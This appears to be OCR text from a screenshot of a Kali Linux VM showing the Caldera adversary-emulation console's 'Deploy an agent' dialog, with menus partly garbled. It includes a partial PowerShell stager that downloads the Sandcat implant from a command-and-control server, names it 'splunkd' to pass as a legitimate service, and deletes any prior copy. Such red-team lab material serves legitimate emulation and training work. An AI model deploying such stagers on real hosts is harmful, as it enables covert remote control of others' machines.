 kali-linux-2026.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:30
Kali Linux Magma | Caldera
http://localhost:8888/agents
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Deploy an agent
CA
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
nts so
CAMPA
Platform
agents
abilities
adversar
operation
schedule
ctions
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
agent.extensions
PLUGIN
access
atomic
compass
debrief
emu
fieldman
gameboa
human
manx
sandcat
ssl
stockpile
training
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://0.0.0.0:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
Close
CONFIGURATION
Right Ctrl